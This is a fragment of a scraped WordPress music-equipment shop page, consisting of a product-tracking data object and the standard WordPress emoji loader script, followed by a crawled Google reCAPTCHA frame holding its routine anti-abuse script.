var glaGtagData = {"currency_minor_unit":"0","products":{"10765":{"name":"Langting UHF Single Channel Wireless Microphone - L16","price":21},"10746":{"name":"ABC Derbakke Oriental 18 x 35 cm - M433","price":47},"10769":{"name":"Conqueror Microphone Handheld Wireless - M319","price":47},"10773":{"name":"Conqueror Microphone Cable XLR to 6.5mm Mic Audio Cable Female to Male 1.5 Meter Black - C121A","price":7},"17185":{"name":"Top String Guitar Nylon - MSR606","price":10}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://provideolb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://provideolb.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PMpOBcfuJtKQQvYMybUnkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663471615');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>